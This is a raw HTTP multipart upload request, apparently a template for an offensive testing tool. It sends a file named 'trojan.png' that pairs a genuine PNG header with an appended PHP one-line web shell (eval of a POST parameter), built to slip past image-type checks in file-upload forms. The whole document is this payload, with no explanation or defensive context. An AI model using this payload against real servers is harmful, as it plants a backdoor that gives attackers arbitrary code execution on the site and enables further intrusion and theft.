 ------WebKitFormBoundarywpubdgeu8rte5FLL
Content-Disposition: form-data; name="file"; filename="trojan.png"
Content-Type: image/png
{{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x00\x03\x00\x00\x00\x01\x08\x06\x00\x00\x00\x1b\xe0\x14\xb4\x00\x00\x00\x01sRGB\x00\x
ae\xce\x1c\xe9\x00\x00\x00\x04gAMA\x00\x00\xb1\x8f\x0b\xfca\x05\x00\x00\x00\x09pHYs\x00\x00\x0e\xc3\x00\x00\x0e\xc3\x01\xc7o\xa8d\x00\x00\x
00\x10IDAT\x18Wc\xfc\x0f\x04\x0c`\xc0\xc0\x00\x00\x29\xf0\x03\xfe\xd1z`\xd8\x00\x00\x00\x00IEND\xaeB`\x82"<?php eval(@$_POST['a']); ?>)}}
------WebKitFormBoundarywpubdgeu8rte5FLL
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarywpubdgeu8rte5FLL--